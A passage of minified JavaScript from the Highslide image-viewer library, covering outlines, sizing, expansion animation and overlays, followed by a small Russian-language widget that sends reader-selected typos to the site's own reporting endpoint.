r=0;r<=8;r++){r%3==0&&(n=hs.createElement("tr",null,{height:"auto"},i,!0)),this.td[r]=hs.createElement("td",null,null,n,!0);var o=4!=r?{lineHeight:0,fontSize:0}:{position:"relative"};hs.setStyles(this.td[r],o)}this.td[4].className=e+" highslide-outline",this.preloadGraphic()}else t&&t()},hs.Outline.prototype={preloadGraphic:function(){var e=hs.graphicsDir+(hs.outlinesDir||"outlines/")+this.outlineType+".png",t=hs.safari&&hs.uaVersion<525?hs.container:null;this.graphic=hs.createElement("img",null,{position:"absolute",top:"-9999px"},t,!0);var n=this;this.graphic.onload=function(){n.onGraphicLoad()},this.graphic.src=e},onGraphicLoad:function(){for(var e=this.offset=this.graphic.width/4,t=[[0,0],[0,-4],[-2,0],[0,-8],0,[-2,-8],[0,-2],[0,-6],[-2,-2]],n={height:2*e+"px",width:2*e+"px"},i=0;i<=8;i++)if(t[i]){if(this.hasAlphaImageLoader){var r=1==i||7==i?"100%":this.graphic.width+"px",o=hs.createElement("div",null,{width:"100%",height:"100%",position:"relative",overflow:"hidden"},this.td[i],!0);hs.createElement("div",null,{filter:"progid:DXImageTransform.Microsoft.AlphaImageLoader(sizingMethod=scale, src='"+this.graphic.src+"')",position:"absolute",width:r,height:this.graphic.height+"px",left:t[i][0]*e+"px",top:t[i][1]*e+"px"},o,!0)}else hs.setStyles(this.td[i],{background:"url("+this.graphic.src+") "+t[i][0]*e+"px "+t[i][1]*e+"px"});!window.opera||3!=i&&5!=i||hs.createElement("div",null,n,this.td[i],!0),hs.setStyles(this.td[i],n)}this.graphic=null,hs.pendingOutlines[this.outlineType]&&hs.pendingOutlines[this.outlineType].destroy(),(hs.pendingOutlines[this.outlineType]=this).onLoad&&this.onLoad()},setPosition:function(e,t,n){var i=this.exp;i.wrapper.style,t=t||0,e=e||{x:i.x.pos+t,y:i.y.pos+t,w:i.x.get("wsize")-2*t,h:i.y.get("wsize")-2*t};n&&(this.table.style.visibility=e.h>=4*this.offset?"visible":"hidden"),hs.setStyles(this.table,{left:e.x-this.offset+"px",top:e.y-this.offset+"px",width:e.w+2*this.offset+"px"}),e.w-=2*this.offset,e.h-=2*this.offset,hs.setStyles(this.td[4],{width:0<=e.w?e.w+"px":0,height:0<=e.h?e.h+"px":0}),this.hasAlphaImageLoader&&(this.td[3].style.height=this.td[5].style.height=this.td[4].style.height)},destroy:function(e){e?this.table.style.visibility="hidden":hs.discardElement(this.table)}},hs.Dimension=function(e,t){this.exp=e,this.dim=t,this.ucwh="x"==t?"Width":"Height",this.wh=this.ucwh.toLowerCase(),this.uclt="x"==t?"Left":"Top",this.lt=this.uclt.toLowerCase(),this.ucrb="x"==t?"Right":"Bottom",this.rb=this.ucrb.toLowerCase(),this.p1=this.p2=0},hs.Dimension.prototype={get:function(e){switch(e){case"loadingPos":return this.tpos+this.tb+(this.t-hs.loading["offset"+this.ucwh])/2;case"wsize":return this.size+2*this.cb+this.p1+this.p2;case"fitsize":return this.clientSize-this.marginMin-this.marginMax;case"maxsize":return this.get("fitsize")-2*this.cb-this.p1-this.p2;case"opos":return this.pos-(this.exp.outline?this.exp.outline.offset:0);case"osize":return this.get("wsize")+(this.exp.outline?2*this.exp.outline.offset:0);case"imgPad":return this.imgSize?Math.round((this.size-this.imgSize)/2):0}},calcBorders:function(){this.cb=(this.exp.content["offset"+this.ucwh]-this.t)/2,this.marginMax=hs["margin"+this.ucrb]},calcThumb:function(){this.t=this.exp.el[this.wh]?parseInt(this.exp.el[this.wh]):this.exp.el["offset"+this.ucwh],this.tpos=this.exp.tpos[this.dim],this.tb=(this.exp.el["offset"+this.ucwh]-this.t)/2,0!=this.tpos&&-1!=this.tpos||(this.tpos=hs.page[this.wh]/2+hs.page["scroll"+this.uclt])},calcExpanded:function(){var e=this.exp;this.justify="auto",this.pos=this.tpos-this.cb+this.tb,this.maxHeight&&"x"==this.dim&&(e.maxWidth=Math.min(e.maxWidth||this.full,e.maxHeight*this.full/e.y.full)),this.size=Math.min(this.full,e["max"+this.ucwh]||this.full),this.minSize=e.allowSizeReduction?Math.min(e["min"+this.ucwh],this.full):this.full,e.isImage&&e.useBox&&(this.size=e[this.wh],this.imgSize=this.full),"x"==this.dim&&hs.padToMinWidth&&(this.minSize=e.minWidth),this.marginMin=hs["margin"+this.uclt],this.scroll=hs.page["scroll"+this.uclt],this.clientSize=hs.page[this.wh]},setSize:function(e){var t=this.exp;t.isImage&&(t.useBox||hs.padToMinWidth)?(this.imgSize=e,this.size=Math.max(this.size,this.imgSize),t.content.style[this.lt]=this.get("imgPad")+"px"):this.size=e,t.content.style[this.wh]=e+"px",t.wrapper.style[this.wh]=this.get("wsize")+"px",t.outline&&t.outline.setPosition(),"x"==this.dim&&t.overlayBox&&t.sizeOverlayBox(!0)},setPos:function(e){this.pos=e,this.exp.wrapper.style[this.lt]=e+"px",this.exp.outline&&this.exp.outline.setPosition()}},hs.Expander=function(e,t,n,i){if(!document.readyState||!hs.ie||hs.isReady){this.a=e,this.custom=n,this.contentType=i||"image",this.isImage=!this.isHtml,hs.continuePreloading=!1,this.overlays=[],hs.init();for(var r=this.key=hs.expanders.length,o=0;o<hs.overrides.length;o++){var s=hs.overrides[o];this[s]=t&&void 0!==t[s]?t[s]:hs[s]}this.src||(this.src=e.href);var a=t&&t.thumbnailId?hs.$(t.thumbnailId):e;a=this.thumb=a.getElementsByTagName("img")[0]||a,this.thumbsUserSetId=a.id||e.id;for(o=0;o<hs.expanders.length;o++)if(hs.expanders[o]&&hs.expanders[o].a==e)return hs.expanders[o].focus(),!1;if(!hs.allowSimultaneousLoading)for(o=0;o<hs.expanders.length;o++)hs.expanders[o]&&hs.expanders[o].thumb!=a&&!hs.expanders[o].onLoadStarted&&hs.expanders[o].cancelLoading();if(hs.expanders[r]=this,hs.allowMultipleInstances||hs.upcoming||(hs.expanders[r-1]&&hs.expanders[r-1].close(),void 0!==hs.focusKey&&hs.expanders[hs.focusKey]&&hs.expanders[hs.focusKey].close()),this.el=a,this.tpos=this.pageOrigin||hs.getPosition(a),hs.getPageSize(),(this.x=new hs.Dimension(this,"x")).calcThumb(),(this.y=new hs.Dimension(this,"y")).calcThumb(),this.wrapper=hs.createElement("div",{id:"highslide-wrapper-"+this.key,className:"highslide-wrapper "+this.wrapperClassName},{visibility:"hidden",position:"absolute",zIndex:hs.zIndexCounter+=2},null,!0),this.wrapper.onmouseover=this.wrapper.onmouseout=hs.wrapperMouseHandler,"image"==this.contentType&&2==this.outlineWhileAnimating&&(this.outlineWhileAnimating=0),this.outlineType)if(hs.pendingOutlines[this.outlineType])this.connectOutline(),this[this.contentType+"Create"]();else{this.showLoading();var l=this;new hs.Outline(this.outlineType,function(){l.connectOutline(),l[l.contentType+"Create"]()})}else this[this.contentType+"Create"]();return!0}hs.addEventListener(document,"ready",function(){new hs.Expander(e,t,n,i)})},hs.Expander.prototype={error:function(e){hs.debug?alert("Line "+e.lineNumber+": "+e.message):window.location.href=this.src},connectOutline:function(){var e=this.outline=hs.pendingOutlines[this.outlineType];e.exp=this,e.table.style.zIndex=this.wrapper.style.zIndex-1,hs.pendingOutlines[this.outlineType]=null},showLoading:function(){if(!this.onLoadStarted&&!this.loading){this.loading=hs.loading;var e=this;this.loading.onclick=function(){e.cancelLoading()};e=this;var t=this.x.get("loadingPos")+"px",n=this.y.get("loadingPos")+"px";setTimeout(function(){e.loading&&hs.setStyles(e.loading,{left:t,top:n,zIndex:hs.zIndexCounter++})},100)}},imageCreate:function(){var e=this,t=document.createElement("img");(this.content=t).onload=function(){hs.expanders[e.key]&&e.contentLoaded()},hs.blockRightClick&&(t.oncontextmenu=function(){return!1}),t.className="highslide-image",hs.setStyles(t,{visibility:"hidden",display:"block",position:"absolute",maxWidth:"9999px",zIndex:3}),t.title=hs.lang.restoreTitle,hs.safari&&hs.uaVersion<525&&hs.container.appendChild(t),hs.ie&&hs.flushImgSize&&(t.src=null),t.src=this.src,this.showLoading()},contentLoaded:function(){try{if(!this.content)return;if(this.content.onload=null,this.onLoadStarted)return;this.onLoadStarted=!0;var e=this.x,t=this.y;this.loading&&(hs.setStyles(this.loading,{top:"-9999px"}),this.loading=null),e.full=this.content.width,t.full=this.content.height,hs.setStyles(this.content,{width:e.t+"px",height:t.t+"px"}),this.wrapper.appendChild(this.content),hs.container.appendChild(this.wrapper),e.calcBorders(),t.calcBorders(),hs.setStyles(this.wrapper,{left:e.tpos+e.tb-e.cb+"px",top:t.tpos+e.tb-t.cb+"px"}),this.getOverlays();var n=e.full/t.full;e.calcExpanded(),this.justify(e),t.calcExpanded(),this.justify(t),this.overlayBox&&this.sizeOverlayBox(0,1),this.allowSizeReduction&&(this.correctRatio(n),this.isImage&&this.x.full>(this.x.imgSize||this.x.size)&&(this.createFullExpand(),1==this.overlays.length&&this.sizeOverlayBox())),this.show()}catch(e){this.error(e)}},justify:function(e,t){e.target;var n=e==this.x?"x":"y",i=!1,r=e.exp.allowSizeReduction;if(e.pos=Math.round(e.pos-(e.get("wsize")-e.t)/2),e.pos<e.scroll+e.marginMin&&(e.pos=e.scroll+e.marginMin,i=!0),!t&&e.size<e.minSize&&(e.size=e.minSize,r=!1),e.pos+e.get("wsize")>e.scroll+e.clientSize-e.marginMax&&(!t&&i&&r?e.size=Math.min(e.size,e.get("y"==n?"fitsize":"maxsize")):e.get("wsize")<e.get("fitsize")?e.pos=e.scroll+e.clientSize-e.marginMax-e.get("wsize"):(e.pos=e.scroll+e.marginMin,!t&&r&&(e.size=e.get("y"==n?"fitsize":"maxsize")))),!t&&e.size<e.minSize&&(e.size=e.minSize,r=!1),e.pos<e.marginMin){var o=e.pos;e.pos=e.marginMin,r&&!t&&(e.size=e.size-(e.pos-o))}},correctRatio:function(e){var t=this.x,n=this.y,i=!1,r=Math.min(t.full,t.size),o=Math.min(n.full,n.size),s=this.useBox||hs.padToMinWidth;e<r/o?((r=o*e)<t.minSize&&(o=(r=t.minSize)/e),i=!0):r/o<e&&(o=r/e,i=!0),hs.padToMinWidth&&t.full<t.minSize?(t.imgSize=t.full,n.size=n.imgSize=n.full):this.useBox?(t.imgSize=r,n.imgSize=o):(t.size=r,n.size=o),i=this.fitOverlayBox(this.useBox?null:e,i),s&&n.size<n.imgSize&&(n.imgSize=n.size,t.imgSize=n.size*e),(i||s)&&(t.pos=t.tpos-t.cb+t.tb,t.minSize=t.size,this.justify(t,!0),n.pos=n.tpos-n.cb+n.tb,n.minSize=n.size,this.justify(n,!0),this.overlayBox&&this.sizeOverlayBox())},fitOverlayBox:function(e,t){var n=this.x,i=this.y;if(this.overlayBox)for(;i.size>this.minHeight&&n.size>this.minWidth&&i.get("wsize")>i.get("fitsize");)i.size-=10,e&&(n.size=i.size*e),this.sizeOverlayBox(0,1),t=!0;return t},show:function(){var e=this.x,t=this.y;this.doShowHide("hidden"),this.changeSize(1,{wrapper:{width:e.get("wsize"),height:t.get("wsize"),left:e.pos,top:t.pos},content:{left:e.p1+e.get("imgPad"),top:t.p1+t.get("imgPad"),width:e.imgSize||e.size,height:t.imgSize||t.size}},hs.expandDuration)},changeSize:function(r,e,t){this.outline&&!this.outlineWhileAnimating&&(r?this.outline.setPosition():this.outline.destroy()),r||this.destroyOverlays();var o=this,s=o.x,a=o.y,n=this.easing;r||(n=this.easingClose||n);var i=r?function(){o.outline&&(o.outline.table.style.visibility="visible"),setTimeout(function(){o.afterExpand()},50)}:function(){o.afterClose()};r&&hs.setStyles(this.wrapper,{width:s.t+"px",height:a.t+"px"}),this.fadeInOut&&(hs.setStyles(this.wrapper,{opacity:r?0:1}),hs.extend(e.wrapper,{opacity:r})),hs.animate(this.wrapper,e.wrapper,{duration:t,easing:n,step:function(e,t){if(o.outline&&o.outlineWhileAnimating&&"top"==t.prop){var n=r?t.pos:1-t.pos,i={w:s.t+(s.get("wsize")-s.t)*n,h:a.t+(a.get("wsize")-a.t)*n,x:s.tpos+(s.pos-s.tpos)*n,y:a.tpos+(a.pos-a.tpos)*n};o.outline.setPosition(i,0,1)}}}),hs.animate(this.content,e.content,t,n,i),r&&(this.wrapper.style.visibility="visible",this.content.style.visibility="visible",this.a.className+=" highslide-active-anchor")},afterExpand:function(){this.isExpanded=!0,this.focus(),hs.upcoming&&hs.upcoming==this.a&&(hs.upcoming=null),this.prepareNextOutline();var e=hs.page,t=hs.mouse.x+e.scrollLeft,n=hs.mouse.y+e.scrollTop;this.mouseIsOver=this.x.pos<t&&t<this.x.pos+this.x.get("wsize")&&this.y.pos<n&&n<this.y.pos+this.y.get("wsize"),this.overlayBox&&this.showOverlays()},prepareNextOutline:function(){var e=this.key,t=this.outlineType;new hs.Outline(t,function(){try{hs.expanders[e].preloadNext()}catch(e){}})},preloadNext:function(){var e=this.getAdjacentAnchor(1);if(e&&e.onclick.toString().match(/hs\.expand/))hs.createElement("img",{src:hs.getSrc(e)})},getAdjacentAnchor:function(e){var t=this.getAnchorIndex(),n=hs.anchors.groups[this.slideshowGroup||"none"];return n&&n[t+e]||null},getAnchorIndex:function(){var e=hs.getAnchors().groups[this.slideshowGroup||"none"];if(e)for(var t=0;t<e.length;t++)if(e[t]==this.a)return t;return null},cancelLoading:function(){hs.discardElement(this.wrapper),hs.expanders[this.key]=null,this.loading&&(hs.loading.style.left="-9999px")},writeCredits:function(){this.credits=hs.createElement("a",{href:hs.creditsHref,target:hs.creditsTarget,className:"highslide-credits",innerHTML:hs.lang.creditsText,title:hs.lang.creditsTitle}),this.createOverlay({overlayId:this.credits,position:this.creditsPosition||"top left"})},getInline:function getInline(types,addOverlay){for(var i=0;i<types.length;i++){var type=types[i],s=null;if(!this[type+"Id"]&&this.thumbsUserSetId&&(this[type+"Id"]=type+"-for-"+this.thumbsUserSetId),this[type+"Id"]&&(this[type]=hs.getNode(this[type+"Id"])),!this[type]&&!this[type+"Text"]&&this[type+"Eval"])try{s=eval(this[type+"Eval"])}catch(e){}if(!this[type]&&this[type+"Text"]&&(s=this[type+"Text"]),!this[type]&&!s&&(this[type]=hs.getNode(this.a["_"+type+"Id"]),!this[type]))for(var next=this.a.nextSibling;next&&!hs.isHsAnchor(next);){if(new RegExp("highslide-"+type).test(next.className||null)){next.id||(this.a["_"+type+"Id"]=next.id="hsId"+hs.idCounter++),this[type]=hs.getNode(next.id);break}next=next.nextSibling}if(!this[type]&&s&&(this[type]=hs.createElement("div",{className:"highslide-"+type,innerHTML:s})),addOverlay&&this[type]){var o={position:"heading"==type?"above":"below"};for(var x in this[type+"Overlay"])o[x]=this[type+"Overlay"][x];o.overlayId=this[type],this.createOverlay(o)}}},doShowHide:function(e){hs.hideSelects&&this.showHideElements("SELECT",e),hs.hideIframes&&this.showHideElements("IFRAME",e),hs.geckoMac&&this.showHideElements("*",e)},showHideElements:function(e,t){for(var n=document.getElementsByTagName(e),i="*"==e?"overflow":"visibility",r=0;r<n.length;r++)if("visibility"==i||"auto"==document.defaultView.getComputedStyle(n[r],"").getPropertyValue("overflow")||null!=n[r].getAttribute("hidden-by")){var o=n[r].getAttribute("hidden-by");if("visible"==t&&o)o=o.replace("["+this.key+"]",""),n[r].setAttribute("hidden-by",o),o||(n[r].style[i]=n[r].origProp);else if("hidden"==t){var s=hs.getPosition(n[r]);s.w=n[r].offsetWidth,s.h=n[r].offsetHeight;var a=s.x+s.w<this.x.get("opos")||s.x>this.x.get("opos")+this.x.get("osize"),l=s.y+s.h<this.y.get("opos")||s.y>this.y.get("opos")+this.y.get("osize"),u=hs.getWrapperKey(n[r]);a||l||u==this.key?o!="["+this.key+"]"&&hs.focusKey!=u||u==this.key?o&&-1<o.indexOf("["+this.key+"]")&&n[r].setAttribute("hidden-by",o.replace("["+this.key+"]","")):(n[r].setAttribute("hidden-by",""),n[r].style[i]=n[r].origProp||""):o?-1==o.indexOf("["+this.key+"]")&&n[r].setAttribute("hidden-by",o+"["+this.key+"]"):(n[r].setAttribute("hidden-by","["+this.key+"]"),n[r].origProp=n[r].style[i],n[r].style[i]="hidden")}}},focus:function(){this.wrapper.style.zIndex=hs.zIndexCounter+=2;for(var e=0;e<hs.expanders.length;e++)if(hs.expanders[e]&&e==hs.focusKey){var t=hs.expanders[e];t.content.className+=" highslide-"+t.contentType+"-blur",t.content.style.cursor=hs.ieLt7?"hand":"pointer",t.content.title=hs.lang.focusTitle}this.outline&&(this.outline.table.style.zIndex=this.wrapper.style.zIndex-1),this.content.className="highslide-"+this.contentType,this.content.title=hs.lang.restoreTitle,hs.restoreCursor&&(hs.styleRestoreCursor=window.opera?"pointer":"url("+hs.graphicsDir+hs.restoreCursor+"), pointer",hs.ieLt7&&hs.uaVersion<6&&(hs.styleRestoreCursor="hand"),this.content.style.cursor=hs.styleRestoreCursor),hs.focusKey=this.key,hs.addEventListener(document,window.opera?"keypress":"keydown",hs.keyHandler)},moveTo:function(e,t){this.x.setPos(e),this.y.setPos(t)},resize:function(e){var t,n,i=e.width/e.height;t=Math.max(e.width+e.dX,Math.min(this.minWidth,this.x.full)),this.isImage&&Math.abs(t-this.x.full)<12&&(t=this.x.full),(n=t/i)<Math.min(this.minHeight,this.y.full)&&(n=Math.min(this.minHeight,this.y.full),this.isImage&&(t=n*i)),this.resizeTo(t,n)},resizeTo:function(e,t){this.y.setSize(t),this.x.setSize(e),this.wrapper.style.height=this.y.get("wsize")+"px"},close:function(){if(!this.isClosing&&this.isExpanded){this.isClosing=!0,hs.removeEventListener(document,window.opera?"keypress":"keydown",hs.keyHandler);try{this.content.style.cursor="default",this.changeSize(0,{wrapper:{width:this.x.t,height:this.y.t,left:this.x.tpos-this.x.cb+this.x.tb,top:this.y.tpos-this.y.cb+this.y.tb},content:{left:0,top:0,width:this.x.t,height:this.y.t}},hs.restoreDuration)}catch(e){this.afterClose()}}},createOverlay:function(e){var t=e.overlayId;if("string"==typeof t&&(t=hs.getNode(t)),e.html&&(t=hs.createElement("div",{innerHTML:e.html})),t&&"string"!=typeof t){t.style.display="block",this.genOverlayBox();var n=e.width&&/^[0-9]+(px|%)$/.test(e.width)?e.width:"auto";/^(left|right)panel$/.test(e.position)&&!/^[0-9]+px$/.test(e.width)&&(n="200px");var i=hs.createElement("div",{id:"hsId"+hs.idCounter++,hsId:e.hsId},{position:"absolute",visibility:"hidden",width:n,direction:hs.lang.cssDirection||"",opacity:0},this.overlayBox,!0);i.appendChild(t),hs.extend(i,{opacity:1,offsetX:0,offsetY:0,dur:0===e.fade||!1===e.fade||2==e.fade&&hs.ie?0:250}),hs.extend(i,e),this.gotOverlays&&(this.positionOverlay(i),i.hideOnMouseOut&&!this.mouseIsOver||hs.animate(i,{opacity:i.opacity},i.dur)),hs.push(this.overlays,hs.idCounter-1)}},positionOverlay:function(e){var t=e.position||"middle center",n=e.offsetX,i=e.offsetY;e.parentNode!=this.overlayBox&&this.overlayBox.appendChild(e),/left$/.test(t)&&(e.style.left=n+"px"),/center$/.test(t)&&hs.setStyles(e,{left:"50%",marginLeft:n-Math.round(e.offsetWidth/2)+"px"}),/right$/.test(t)&&(e.style.right=-n+"px"),/^leftpanel$/.test(t)?(hs.setStyles(e,{right:"100%",marginRight:this.x.cb+"px",top:-this.y.cb+"px",bottom:-this.y.cb+"px",overflow:"auto"}),this.x.p1=e.offsetWidth):/^rightpanel$/.test(t)&&(hs.setStyles(e,{left:"100%",marginLeft:this.x.cb+"px",top:-this.y.cb+"px",bottom:-this.y.cb+"px",overflow:"auto"}),this.x.p2=e.offsetWidth),/^top/.test(t)&&(e.style.top=i+"px"),/^middle/.test(t)&&hs.setStyles(e,{top:"50%",marginTop:i-Math.round(e.offsetHeight/2)+"px"}),/^bottom/.test(t)&&(e.style.bottom=-i+"px"),/^above$/.test(t)?(hs.setStyles(e,{left:-this.x.p1-this.x.cb+"px",right:-this.x.p2-this.x.cb+"px",bottom:"100%",marginBottom:this.y.cb+"px",width:"auto"}),this.y.p1=e.offsetHeight):/^below$/.test(t)&&(hs.setStyles(e,{position:"relative",left:-this.x.p1-this.x.cb+"px",right:-this.x.p2-this.x.cb+"px",top:"100%",marginTop:this.y.cb+"px",width:"auto"}),this.y.p2=e.offsetHeight,e.style.position="absolute")},getOverlays:function(){this.getInline(["heading","caption"],!0),this.heading&&this.dragByHeading&&(this.heading.className+=" highslide-move"),hs.showCredits&&this.writeCredits();for(var e=0;e<hs.overlays.length;e++){var t=(r=hs.overlays[e]).thumbnailId,n=r.slideshowGroup;(!t&&!n||t&&t==this.thumbsUserSetId||n&&n===this.slideshowGroup)&&this.createOverlay(r)}var i=[];for(e=0;e<this.overlays.length;e++){var r=hs.$("hsId"+this.overlays[e]);/panel$/.test(r.position)?this.positionOverlay(r):hs.push(i,r)}for(e=0;e<i.length;e++)this.positionOverlay(i[e]);this.gotOverlays=!0},genOverlayBox:function(){this.overlayBox||(this.overlayBox=hs.createElement("div",{className:this.wrapperClassName},{position:"absolute",width:(this.x.size||(this.useBox?this.width:null)||this.x.full)+"px",height:(this.y.size||this.y.full)+"px",visibility:"hidden",overflow:"hidden",zIndex:hs.ie?4:"auto"},hs.container,!0))},sizeOverlayBox:function(e,t){var n=this.overlayBox,i=this.x,r=this.y;if(hs.setStyles(n,{width:i.size+"px",height:r.size+"px"}),e||t)for(var o=0;o<this.overlays.length;o++){var s=hs.$("hsId"+this.overlays[o]),a=hs.ieLt7||"BackCompat"==document.compatMode;s&&/^(above|below)$/.test(s.position)&&(a&&(s.style.width=n.offsetWidth+2*i.cb+i.p1+i.p2+"px"),r["above"==s.position?"p1":"p2"]=s.offsetHeight),s&&a&&/^(left|right)panel$/.test(s.position)&&(s.style.height=n.offsetHeight+2*r.cb+"px")}e&&(hs.setStyles(this.content,{top:r.p1+"px"}),hs.setStyles(n,{top:r.p1+r.cb+"px"}))},showOverlays:function(){var e=this.overlayBox;e.className="",hs.setStyles(e,{top:this.y.p1+this.y.cb+"px",left:this.x.p1+this.x.cb+"px",overflow:"visible"}),hs.safari&&(e.style.visibility="visible"),this.wrapper.appendChild(e);for(var t=0;t<this.overlays.length;t++){var n=hs.$("hsId"+this.overlays[t]);n.style.zIndex=n.zIndex||4,n.hideOnMouseOut&&!this.mouseIsOver||(n.style.visibility="visible",hs.setStyles(n,{visibility:"visible",display:""}),hs.animate(n,{opacity:n.opacity},n.dur))}},destroyOverlays:function(){this.overlays.length&&hs.discardElement(this.overlayBox)},createFullExpand:function(){this.fullExpandLabel=hs.createElement("a",{href:"javascript:hs.expanders["+this.key+"].doFullExpand();",title:hs.lang.fullExpandTitle,className:"highslide-full-expand"}),this.createOverlay({overlayId:this.fullExpandLabel,position:hs.fullExpandPosition,hideOnMouseOut:!0,opacity:hs.fullExpandOpacity})},doFullExpand:function(){try{this.fullExpandLabel&&hs.discardElement(this.fullExpandLabel),this.focus();var e=this.x.size,t=this.y.size;this.resizeTo(this.x.full,this.y.full);var n=this.x.pos-(this.x.size-e)/2;n<hs.marginLeft&&(n=hs.marginLeft);var i=this.y.pos-(this.y.size-t)/2;i<hs.marginTop&&(i=hs.marginTop),this.moveTo(n,i),this.doShowHide("hidden")}catch(e){this.error(e)}},afterClose:function(){this.a.className=this.a.className.replace("highslide-active-anchor",""),this.doShowHide("visible"),this.outline&&this.outlineWhileAnimating&&this.outline.destroy(),hs.discardElement(this.wrapper),hs.expanders[this.key]=null,hs.reOrder()}},hs.langDefaults=hs.lang;var HsExpander=hs.Expander;hs.ie&&window==window.top&&function(){try{document.documentElement.doScroll("left")}catch(e){return setTimeout(arguments.callee,50)}hs.ready()}(),hs.addEventListener(document,"DOMContentLoaded",hs.ready),hs.addEventListener(window,"load",hs.ready),hs.addEventListener(document,"ready",function(){if(hs.expandCursor){var i=hs.createElement("style",{type:"text/css"},null,document.getElementsByTagName("HEAD")[0]),r="BackCompat"==document.compatMode;hs.expandCursor&&function(e,t){if(hs.ie&&(hs.uaVersion<9||r)){var n=document.styleSheets[document.styleSheets.length-1];"object"==_typeof(n.addRule)&&n.addRule(e,t)}else i.appendChild(document.createTextNode(e+" {"+t+"}"))}(".highslide img","cursor: url("+hs.graphicsDir+hs.expandCursor+"), pointer !important;")}}),hs.addEventListener(window,"resize",function(){hs.getPageSize()}),hs.addEventListener(document,"mousemove",function(e){hs.mouse={x:e.clientX,y:e.clientY}}),hs.addEventListener(document,"mousedown",hs.mouseClickHandler),hs.addEventListener(document,"mouseup",hs.mouseClickHandler),hs.addEventListener(document,"ready",hs.getAnchors),hs.addEventListener(window,"load",hs.preloadImages)}!function(){function n(e){jQuery("#bukvus").hide(),jQuery("#bukvus").html(e),jQuery("#bukvus").show()}jQuery(document).keydown(function(e){13==e.keyCode&&e.ctrlKey&&(jQuery("#bukvus").is(":visible")&&(jQuery("#bukvus").hide(),jQuery("#bukvus").html("")),function(e){if(e.length<4)n("Вы не выбрали текст");else if(350<e.length)n("Слишком много текста, выберите меньше");else{var t=prompt("В чём ошибка?");if(null===t)return;jQuery.getJSON("/api/bukvus.php",{contentType:"text/html; charset=utf-8",err:t,url:location.href,txt:e}).done(function(e){"ok"==e.result?n(e.message):n(e.error)}).fail(function(){n("Ошибка в настройках")})}}(function(){var e="";return window.getSelection?e=window.getSelection().toString():document.selection&&"Control"!=document.selection.type&&(e=document.selection.createRange().text),e}()))})}();